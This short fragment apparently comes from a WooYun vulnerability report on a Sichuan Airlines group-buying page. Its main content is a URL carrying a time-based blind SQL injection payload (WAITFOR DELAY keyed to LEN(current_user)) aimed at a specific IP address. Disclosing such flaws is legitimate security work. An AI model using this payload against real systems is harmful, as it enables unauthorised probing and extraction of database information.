 119.6.92.69/detail.aspx?i
119.6.92.69/detail.aspx?id=1;if%20LeN(current_user)=3%20waitfor%20delay%20%270:0:3%27--
四川航空
SICHUAN AIRLINES
返回团购 去官网购买
www.wooyun.org